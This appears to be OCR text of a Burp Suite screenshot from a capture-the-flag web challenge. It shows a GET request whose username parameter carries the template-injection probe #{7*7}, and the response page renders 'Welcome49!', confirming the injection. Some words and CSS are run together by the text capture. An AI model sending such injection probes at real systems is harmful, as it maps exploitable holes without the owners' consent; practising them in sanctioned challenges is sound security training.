 Send Cancel < > Target: http://challs.tfcctf.com:30603 HTTP/1
Request
Pretty Raw Hex \n
1 GET /result?username=%23{7*7} HTTP/1.1
2 Host: challs.tfcctf.com:30603
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challs.tfcctf.com:30603/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
9
10 <!DOCTYPE html><html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<title>
Result
</title>
<style>
body{
11 font-family:'Arial',sans-serif;
12 background-color:#f5f5dc;
/* beige background */
13 color:#333;
14 display:flex;
15 justify-content:center;
16 align-items:center;
17 height:100vh;
18 margin:0;
19 }
20 .container{
21 text-align:center;
22 background-color:#fff;
23 padding:20px;
24 box-shadow:0010pxrgba(0,0,0,0.1);
25 border-radius:8px;
26 }
27 h1{
28 color:#d7263d;
/* pink color */
29 }
30 p{
31 font-size:1.2em;
32 #pinkcolor
33 color:#d7263d;
34 }
35 .button{
36 background-color:#084c61;
/* dark green color */
37 color:white;
38 padding:10px20px;
39 text-decoration:none;
40 border-radius:5px;
41 font-size:1em;
42 }
</style></head><body><divclass="container"><h1>
Welcome49!</h1><p>GivemeausernameandIwillsayhelloto
you.</p></div></body></html>